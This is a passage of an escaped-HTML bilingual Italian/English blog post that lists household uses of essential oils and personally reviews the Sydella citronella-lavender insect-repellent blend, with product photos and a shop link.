0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enel diffusore con la candelina \u0026nbsp;diluite in acqua o nell'umidificatore, oltre che nella vaschetta del termosifone diluiti in acqua\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vasca da bagno aggiungendo sale grosso per sciogliere meglio gli oli essenziali\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella sauna o hamman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vaschetta della lavatrice per profumare e disinfettare la biancheria\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Equalche goccia sul cuscino \u0026nbsp;per rilassarci e riposare meglio\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esu fazzoletti o batuffoli d'ovatta per profumare cassetti e armadi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epoche gocce sui polsi per distendere la tensione o sotto le narici per respirare bene \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper fare suffumigi, compresse e impacchi, sciacqui e gargarismi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper aromatizzare degli alimenti\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECOMMON USES OF ESSENTIAL OILS\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the diffuser with the candle diluted in water or in the humidifier, as well as in the tank of the radiator diluted in water\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the bath by adding salt to dissolve better essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the sauna or hammam\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the tank of the washing machine to perfume and disinfect linen\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your pillow to relax and rest better\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eof tissues or cotton wool to scent drawers and wardrobes\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your wrists to relax the tension or under the nostrils to breathe properly\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto do fumigations, tablets and packs, mouthwash and gargle\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto flavor food\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s1600\/018.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s400\/018.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tal proposito, vi presento oggi un olio essenziale che ha decisamente semplificato la mia recente vacanza, considerato che il clima del nostro meridione (e in questi giorni anche del settentrione, viste le temperature elevate) consente già un’ampia proliferazione delle belve sanguinarie il cui scopo principale è rovinare le nostre estati: le zanzare. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHo dunque utilizzato la \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.leshuilesessentielles.eu\/it\/melanges-oli-essenziali-per-l-ambiente\/28-miscela-per-diffusori-anti-insetti.html\" rel=\"nofollow\" target=\"_blank\"\u003EMiscela repulsiva contro gli insetti Sydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u0026nbsp;a base di citronella, lavanda, geranio, eucalipto limonato. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECredo che voi tutti sappiate come queste piante possano essere repellenti per gli insetti...chi fra noi non ha mai acquistato repellenti alla citronella?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeh, la differenza con i comuni spray, creme, lozioni, zampironi, piastrine e company è che questo prodotto è 100% naturale e formato da \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali 100 % puri\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi? Quindi non metteremo sulla pelle, nè inaleremo le comuni sostanze tossiche che si trovano nella stragrande maggioranza dei prodotti in commercio.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon solo...non è solo in grado di respingere le belve volanti e ronzanti, ma può anche calmare in brevissimo tempo il bruciore delle punture d'insetti (nei casi in cui non avrete preventivamente applicato il prodotto naturalmente)...ho dovuto sperimentarlo di persona, quando sono uscita di sera senza prima proteggermi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this regard, today I present an essential oil that has significantly simplified my recent holiday, given that the climate of our southern (and these days also the north, due to the high temperatures) already allows a wide proliferation of bloodthirsty flying beasts whose main purpose is to ruin our summers: mosquitoes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI then used the mixture repulsive insect Sydella, made with lemongrass, lavender, geranium, eucalyptus lemonade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI think you all know how these plants can be insect repellent ... who among us has not bought repellent citronella?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWell, the difference with the common sprays, creams, lotions, coils, plates and company is that this product is 100% natural and made up of 100% pure essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo? So we will not put on the skin, nor inhale the common toxic substances that are found in the vast majority of products on the market.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only ... it is not only able to repel the flying and buzzing beasts , but it can also calm in a very short time the sting of insect bites (where you will have not previously applied the product of course) ... I had to make experience about it in my person, when I went out in the evening without first protecting me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVe lo presento….il prodotto è contenuto in un flacone in vetro scuro (per proteggerlo dalla luce e dal calore) da 30 ml...credetemi, è una quantità più che sufficiente, perchè ne bastano talmente poche gocce che vi durerà un’eternità. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’odore è molto intenso, soprattutto appena apriamo il flacone, ma non è assolutamente fastidioso (per noi umani, intendo, per le sanguisughe volanti sì) perchè in pochi minuti diventa un profumo gradevole e persistente. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s1600\/015.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s320\/015.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn questo periodo, in cui ancora non si sono visti nuvoloni neri di zanzare e pappataci, è stato sufficiente metterne alcune gocce sul pigiama del mio bimbo (beh...anche sul mio) perchè restasse protetto per tutta la notte.\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; 